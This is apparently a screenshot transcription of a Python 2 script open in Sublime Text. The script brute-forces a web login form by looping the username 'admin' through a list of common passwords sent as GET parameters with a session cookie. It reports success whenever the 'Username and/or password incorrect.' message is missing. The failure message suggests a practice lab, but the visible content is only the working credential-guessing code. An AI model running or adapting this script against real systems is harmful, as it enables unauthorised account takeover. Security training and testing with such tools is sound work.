 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled untitled
7
8 users = ['admin']
9 passwords = ['test', 'admin', '', 'pass', 'pass123', 'password', 'notapass', 'etc.']
10
11 for u in users:
12 for p in passwords:
13 print "Trying {0}:{1}".format(u,p),
14 resp = requests.get("{0}?username={1}&password={2}&Login=Login".format(
base_url, u, p), cookies=cookie)
15 if resp.text.find("Username and/or password incorrect.") >0:
16 # Failed
17 print "\t F"
18 else:
19 # Success!
20 print "\t Worked!!!"
20 lines, 621 characters selected Tab Size: 4 Python